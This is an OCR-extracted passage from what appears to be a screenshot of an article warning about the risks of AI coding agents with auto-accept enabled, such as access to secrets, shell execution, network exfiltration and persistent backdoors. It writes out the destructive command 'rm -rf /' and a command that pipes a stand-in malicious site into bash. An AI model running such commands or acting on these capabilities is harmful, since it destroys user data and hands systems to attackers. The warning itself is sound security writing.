
.env
files, SSH keys, and credentials.
Terminal execution:
The agent can run
arbitrary shell commands. With auto-
accept,
rm -rf /
and
curl maliciou
s-site.com | bash
get the same
treatment as
npm test
.
Network access:
The agent can
browse URLs, send HTTP requests, and
exfiltrate data to external servers via the
built-in browser or terminal commands.
Global config modification:
The agent
can modify MCP configs, system files,
and even install persistent backdoors
that survive reinstallation.